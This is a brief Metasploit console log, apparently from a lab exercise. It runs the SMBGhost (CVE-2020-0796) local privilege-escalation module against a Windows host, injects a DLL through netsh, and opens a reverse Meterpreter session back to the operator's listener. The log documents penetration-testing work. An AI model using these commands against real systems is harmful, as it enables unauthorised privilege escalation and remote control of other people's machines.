 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/cve_2020_0796_smbghost) > set session 1
session ⇒ 1
msf6 exploit(windows/local/cve_2020_0796_smbghost) > set lport 8888
lport ⇒ 8888
msf6 exploit(windows/local/cve_2020_0796_smbghost) > run
[*] Started reverse TCP handler on 192.168.174.141:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 4348 launched.
[*] Reflectively injecting the DLL into 4348...
[*] Sending stage (203846 bytes) to 192.168.174.153
[+] Exploit finished, wait for (hopefully privileged) payload executi
on to complete.
[*] Meterpreter session 2 opened (192.168.174.141:8888 → 192.168.174
.153:49772) at 2025-08-13 02:48:34 -0400
meterpreter >